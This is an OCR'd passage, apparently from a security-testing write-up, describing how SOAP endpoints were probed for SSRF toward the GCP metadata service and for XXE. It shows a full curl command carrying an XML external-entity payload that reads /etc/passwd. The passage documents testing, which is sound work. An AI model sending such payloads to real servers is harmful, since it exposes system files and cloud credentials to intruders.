
from the GCP instance metadata service.
If successful, it indicates that the server
can make arbitrary HTTP requests, a
critical security flaw. We used `curl` to
send these payloads to the identified
SOAP endpoints:
curl -X POST \
  http://your-enterprise-
app.com/soap/service \
  -H 
'Content-Type: text/xml; 
charset=utf-8'
 \
  -H 
'SOAPAction: 
"http://example.com/SomeAction"'
 \
  -d 
'<?xml version="1.0" 
encoding="UTF-8"?><!DOCTYPE foo [ 
<!ENTITY xxe SYSTEM 
"file:///etc/passwd"> ]><root>
<data>&xxe;</data></root>'
The responses were carefully analyzed for
leaked file contents or indications of
successful external requests. This phase